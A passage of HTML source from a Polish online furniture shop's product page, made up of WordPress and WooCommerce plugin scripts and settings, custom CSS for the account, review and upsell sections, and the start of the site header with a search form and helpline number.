//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":["",".",0],"current_language":"","current_page_url":"https://meblearkadius.pl/produkt/szafka-rtv-wiszaca-alpina","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"div.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNie znaleziono produkt\u00f3w, kt\u00f3rych szukasz.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"/"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=3.1.9.6" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
//# sourceURL=consent-mode-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"pole wymagane.","bwg_mail_validation":"To nie jest prawid\u0142owy adres e-mail.","bwg_search_result":"Brak obrazk\u00f3w odpowiadaj\u0105cych Twojemu wyszukiwaniu.","bwg_select_tag":"Wybierz znacznik","bwg_order_by":"Kolejno\u015b\u0107 wg","bwg_search":"Szukaj","bwg_show_ecommerce":"Poka\u017c handel elektroniczny","bwg_hide_ecommerce":"Ukryj handel elektroniczny","bwg_show_comments":"Poka\u017c komentarze","bwg_hide_comments":"Ukryj komentarze","bwg_restore":"Przywr\u00f3\u0107","bwg_maximize":"Maksymalizuj","bwg_fullscreen":"Tryb pe\u0142noekranowy","bwg_exit_fullscreen":"Zamknij tryb pe\u0142noekranowy","bwg_search_tag":"SZUKAJ...","bwg_tag_no_match":"Nie znaleziono znacznik\u00f3w","bwg_all_tags_selected":"Wszystkie znaczniki zaznaczone","bwg_tags_selected":"wybrane znaczniki","play":"Odtw\u00f3rz","pause":"Zatrzymaj","is_pro":"","bwg_play":"Odtw\u00f3rz","bwg_pause":"Zatrzymaj","bwg_hide_info":"Ukryj informacje","bwg_show_info":"Poka\u017c informacje","bwg_hide_rating":"Ukryj ocen\u0119","bwg_show_rating":"Poka\u017c ocen\u0119","ok":"Ok","cancel":"Anuluj","select_all":"Zaznacz wszystko","lazy_load":"0","lazy_loader":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"zobacz wszystkie znaczniki","bwg_tag_see_less":"zobacz mniej znacznik\u00f3w"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/meblearkadius.pl\/wp-admin\/admin-ajax.php","nonce":"20b8bdddab","preview":false,"postId":105471,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://meblearkadius.pl/koszyk/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-7J2PMTDKFC" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7J2PMTDKFC', {} );
/* ]]> */
</script>
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-180x180.png" />
<meta name="msapplication-TileImage" content="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* ==========================================================================
   1. Style Globalne i Ogólne
   ========================================================================== */

html {
    scroll-behavior: smooth;
}

figure {
    width: auto !important;
}

.miasta {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
    list-style: none;
    margin: 15px 0;
}

.widget-karta-contact {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 15px;
}

.email-button {
    font-size: 18px;
    font-weight: 700;
    border: 2px solid #333;
    border-radius: 5px;
    padding: 10px;
    font-family: Arial;
    color: #000;
}

/* ==========================================================================
   2. Style WooCommerce
   ========================================================================== */

/* --- Strona Produktu (Upsells) --- */

.product_upsells {
    border: 2px solid #333;
    border-radius: 18px;
    padding: 15px;
    width: 100%;
}

.product_upsells h3 {
    font-size: 1rem;
    text-transform: uppercase;
    margin-bottom: 15px;
}

.product_upsells ul li > span {
    display: flex;
}

.product_upsells .column-1 {
    float: none;
    order: 2;
    display: none;
}

.product_upsells .column-2 {
    order: 1;
    width: 100% !important;
    display: flex;
    align-items: center;
}

.product_upsells .column-2 .select-box {
    order: 1;
    margin-right: 10px;
}

.product_upsells .column-2 .select-box input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
    margin: 0;
    font: inherit;
    color: currentColor;
    width: 28px;
    height: 28px;
    border: 0.15em solid currentColor;
    border-radius: 0.15em;
    transform: translateY(-0.075em); 
    display: grid;
    place-content: center;
}

.product_upsells .column-2 .select-box input::before {
    content: "";
    width: 20px;
    height: 20px;
    background: #333;
    transform: scale(0);
    transition: 120ms transform ease-in-out;
    box-shadow: inset 1em 1em var(--form-control-color);
    transform-origin: bottom left;
    clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}

.product_upsells .column-2 .select-box input:checked::before {
    transform: scale(1);
}

.product_upsells .column-2 .select-box label {
    display: none;
}

.product_upsells .column-2 .title {
    order: 2;
}

.product_upsells .column-2 .price-box {
    order: 3;
    width: 80px !important;
    font-weight: 700;
    font-size: 20px !important;
}

/* --- Strona "Moje Konto", Logowanie i Formularze --- */

.woocommerce-account h1 {
    margin-bottom: 45px;
}

.woocommerce-form-login {
    margin: 20px 0;
    width: 360px;
    max-width: 100%;
}

.woocommerce-form-login p {
    width: 100%;
}

.woocommerce-account #content .col-md-9,
.woocommerce-MyAccount-content .col-1 {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
}

.woocommerce-MyAccount-content fieldset {
    display: block;
    width: 100%;
    margin-top: 30px;
}

.form-row label {
    top: -15px;
    z-index: 99;
    opacity: 1;
    color: #000;
}

.form-row input {
    padding: 0.6rem 0.5rem 0.5rem;
}

#order_comments {
    padding: 1rem;
}

.account-orders-table {
    width: 100%;
}

/* Nawigacja "Moje Konto" */
.woocommerce-MyAccount-navigation {
    border-bottom: 2px solid #e0e0e0;
    margin-bottom: 25px;
    width: 100%;
    margin-top: 45px;
}

.woocommerce-MyAccount-navigation ul {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

.woocommerce-MyAccount-navigation-link {
    margin: 0;
}

.woocommerce-MyAccount-navigation-link a {
    display: block;
    padding: 15px 20px;
    color: #333;
    text-decoration: none;
    font-weight: 600;
    border-bottom: 3px solid transparent;
    transition: all 0.3s ease;
}

.woocommerce-MyAccount-navigation-link:not(.is-active) a:hover {
    color: #ff6d35; /* POPRAWIONO: Dodano brakujący średnik */
    background-color: #f7f7f7;
}

.woocommerce-MyAccount-navigation-link.is-active a {
    color: #ff6d35;
    border-bottom-color: #ff6d35;
    cursor: default;
}


/* ==========================================================================
   3. Style dla Innych Wtyczek (np. Content Views)
   ========================================================================== */

.pt-cv-wrapper .pagination > .active > a,
.pt-cv-wrapper .pagination > .active > a:focus,
.pt-cv-wrapper .pagination > .active > a:hover,
.pt-cv-wrapper .pagination > .active > span,
.pt-cv-wrapper .pagination > .active > span:focus,
.pt-cv-wrapper .pagination > .active > span:hover {
    background-color: var(--cc-btn-primary-bg);
}

.pt-cv-wrapper .pagination > li > a,
.pt-cv-wrapper .pagination > li > span {
    color: var(--cc-btn-primary-bg);
}

/* ==========================================================================
   4. Media Queries (Style Responsywne)
   ========================================================================== */

@media only screen and (max-width: 992px) {
    .widget-karta-contact {
        flex-direction: column;
    }

    .widget-karta-contact a {
        display: block;
    }
}

@media (max-width: 768px) {
    .woocommerce-MyAccount-navigation {
        border-bottom: none;
    }

    .woocommerce-MyAccount-navigation ul {
        flex-direction: column;
    }

    .woocommerce-MyAccount-navigation-link a {
        border-bottom: 1px solid #e0e0e0;
        padding: 12px 15px;
    }

    .woocommerce-MyAccount-navigation-link.is-active a {
        border-bottom-color: #e0e0e0;
        border-left: 3px solid #0056b3;
        background-color: #f9f9f9;
    }
}

.show-password-input{
	display:none

}

.woocommerce-form-login__rememberme
{
	left:0;
	display:flex;
	margin-top:10px;
	position:relative !important;
}

#rememberme{
	    width: 24px;
    height: 24px;
    margin-right: 10px;
}
#reviews .woocommerce-verification-required {
	background: #ffe2d6;
    padding: 10px;
    margin-top: 45px;
}
.comment_container {
    margin: 10px 0;
    display: flex;
    margin-bottom: 30px;
}


.woocommerce-product-attributes td,
.woocommerce-product-attributes th{
	padding:8px
}

.woocommerce-product-attributes td p {
	margin-bottom:0
}

#tab-additional_information h2{
	margin-bottom:30px;
}

.product-reviews-container {
    
    padding-top: 20px;
   
}
.reviews-header h3 {
    font-size: 24px;
    margin-bottom: 20px;
}
.add-review-wrapper {
    text-align: center;
    margin: 30px 0;
}
.add-review-wrapper .button {
    background-color: #7bbf3a;
    color: white;
    padding: 12px 25px;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 4px;
    border: none;
    cursor: pointer;
    transition: background-color 0.3s;
}
.add-review-wrapper .button:hover {
    background-color: #6aaa31;
}
.reviews-disclaimer {
    font-size: 12px;
    color: #888;
    background-color: #f9f9f9;
    padding: 15px;
    border-radius: 4px;
    text-align: justify;
    margin-top: 20px;
}




/* --- Wygląd okna popup --- */
.review-modal-overlay {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background-color: rgba(0,0,0,0.6); z-index: 10000;
    display: flex; justify-content: center; align-items: center;
}
.review-modal-content {
    background: #fff; padding: 30px; border-radius: 5px;
    width: 90%; max-width: 500px; position: relative;
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
	 max-height: 90vh;    
        overflow-y: auto;
}
.close-modal {
    position: absolute; top: 10px; right: 15px;
    font-size: 28px; font-weight: bold; color: #aaa;
    cursor: pointer; line-height: 1;
}
.close-modal:hover { color: #333; }

/* --- Style ogólne formularza w popupie --- */
#review-form-modal #respond { margin: 0; padding: 0; }
#review-form-modal .comment-reply-title { font-size: 22px; margin-bottom: 20px; }
#review-form-modal input[type="text"],
#review-form-modal input[type="email"],
#review-form-modal textarea {
    width: 100%; padding: 10px; margin-bottom: 15px;
    border: 1px solid #ccc; border-radius: 4px; box-sizing: border-box;
}
#review-form-modal label {
    display: block; margin-bottom: 5px; font-weight: bold; color: #444;
}
#review-form-modal .form-submit input#submit {
    background-color: #e85e2e; color: white; border: none;
    padding: 12px 25px; font-weight: bold; text-transform: uppercase;
    cursor: pointer; width: 100%; transition: background-color 0.3s; border-radius: 4px;
}
#review-form-modal .form-submit input#submit:hover { background-color: #d45124; }
#review-form-modal .comment-notes { display: none; }


#review-form-modal p.stars span {
    display: inline-block;
    direction: rtl;
}


#review-form-modal p.stars a {
    display: inline-block;
    direction: ltr;
    width: 28px;
    height: 28px;
    text-indent: -9999px; 
    overflow: hidden;
    margin: 0 2px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}


#review-form-modal p.stars a:hover,
#review-form-modal p.stars a:hover ~ a,
#review-form-modal p.stars span > a.active,
#review-form-modal p.stars span > a.active ~ a {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
}


.star-rating-summary {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 140px; /* 5 gwiazdek * 28px szerokości */
    height: 28px; /* Wysokość gwiazdki */
    

    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px; 
}

.star-rating-summary span {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 100%;

  
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px;
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:300,400,700,800&amp;subset=latin-ext" rel="stylesheet">
<link id="effect" rel="stylesheet" type="text/css" media="all" href="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/dropdown-effects/fade-down.css" />
<script src="https://static.payu.com/res/v2/widget-products-installments.min.js"></script>

<script type="text/javascript" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/webslidemenu.js"></script>

<style>
    .flex-control-nav{
        list-style-type:none;
    }
    .flex-control-nav li {display:inline-block;margin-right:6px;}
    
    .woocommerce-product-gallery img, .woocommerce-product-gallery figure {
        width:100%;
        max-width:none;
    }
    .comment_container img{
	display:inline-block;
	max-width:150px;
	    float:none;
}

.comment_container .comment-text {
	display:inline-block;
}
	
	.wp-video {
		max-width:100% !important;
		width:auto !important;
	}
	.wp-video div{
		max-width:100% !important;
		width:auto !important;
	}
    .berocket_aapf_widget-title{
	font-size:18px !important;
	padding-right:6px !important;
}
	
	.berocket_aapf_widget-title_div{
		padding-right:4px !important;
	}
	.product-grid__product img {
		max-height: 300px !important;
		width: auto;
		margin: 0 auto;
		display: block;
		max-width:100%;
	}
	.filtres-box h3{
	  font-size: 14px;
          font-weight:700;
	}
	
	.bapf_sfilter label{
		margin-bottom:0 !important;
	}
	.bapf_slidr_all{
		margin:10px;
	}
    	
    </style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-105471 wp-theme-ARK-Shop theme-ARK-Shop woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme">


<div  id="page" class="site">
<div  class="topbar d-none d-lg-block">
    <div  class="container">
        <div class="row d-none d-md-flex">
          <div class="col-md-6 offset-lg-3 text-lg-center">
            <svg style="margin-top:-2px;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-truck" viewBox="0 0 16 16">
              <path d="M0 3.5A1.5 1.5 0 0 1 1.5 2h9A1.5 1.5 0 0 1 12 3.5V5h1.02a1.5 1.5 0 0 1 1.17.563l1.481 1.85a1.5 1.5 0 0 1 .329.938V10.5a1.5 1.5 0 0 1-1.5 1.5H14a2 2 0 1 1-4 0H5a2 2 0 1 1-3.998-.085A1.5 1.5 0 0 1 0 10.5v-7zm1.294 7.456A1.999 1.999 0 0 1 4.732 11h5.536a2.01 2.01 0 0 1 .732-.732V3.5a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5v7a.5.5 0 0 0 .294.456zM12 10a2 2 0 0 1 1.732 1h.768a.5.5 0 0 0 .5-.5V8.35a.5.5 0 0 0-.11-.312l-1.48-1.85A.5.5 0 0 0 13.02 6H12v4zm-9 1a1 1 0 1 0 0 2 1 1 0 0 0 0-2zm9 0a1 1 0 1 0 0 2 1 1 0 0 0 0-2z"/>
              </svg> DOSTAWA <strong>GRATIS</strong> 
          </div>
          <div class="col-6 col-lg-3 text-right">
            <a href="tel:+48609619883">Infolinia: <strong>609 619 883</strong></a>
            
          </div>
        </div>
    </div>
  </div>

  <div  class="container">
    <div  class="row">
      <div class="col-7 col-lg-4 text-center"> 
            <a class="ma-logo" href="https://meblearkadius.pl/"><img width="200" height="60" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius"></a>
      </div>
      <div class="col-lg-4 desktop-search"> 
          <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Wyszukiwarka produktów			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Szukaj produktów"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
      </div>
      <div class="col-5 d-block d-lg-none text-right">
        <a class="mobile-callcenter" href="tel:+48609619883">Infolinia <span>609 619 883</span></a>
      </div>
      <div class="col-5 d-block d-lg-none b-gray">
        <a id="wsnavtoggle" class="menu-toggle d-inline-block d-lg-none">Menu</a>
      </div>

<div class="col-7 col-lg-4 text-right b-gray">

    <a href="/realizacje/" class="top-link d-none d-lg-inline-block">
